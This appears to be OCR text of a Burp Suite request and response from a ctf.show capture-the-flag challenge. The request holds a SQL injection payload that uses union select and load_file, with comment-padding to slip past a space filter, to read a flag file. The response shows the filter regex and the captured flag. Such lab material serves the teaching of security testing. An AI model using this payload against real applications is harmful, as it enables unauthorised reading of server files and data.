 请求
原始 参数 头 十六进制 U2C
GET
/here_1s_your_f1ag.php?query=-1/**/union/**/select/**/load_file("/real_fla
g_is_here")# HTTP/1.1
Host: dbc8d09c-fc6f-4fa3-90a9-22db77623276.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
https://cec7c458-3af0-414e-bf1f-342121d0c3a4.challenge.ctf.show/here_1s_you
r_f1ag.php?query=1+or+1%3D2%23
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有匹配
响应
原始 头 十六进制 HTML Render U2C
$(document).keydown(function(event){
if(event.keyCode==13){
$("#entry_btn").click();
}
});
});
</script>
<div style="text-align:center;">
</div>
<!--
if(preg_match('/information_schema\.tables|information_schema\.columns|lin
estring| |polygon/is', $_GET['query'])){
die('@A@');
}
-->
</body>
</html>
<script>alert('ctfshow{8b593907-36f5-45ec-8ff2-59c4d76b9c40}
')</script>
? < + > 输入搜索字词 没有匹配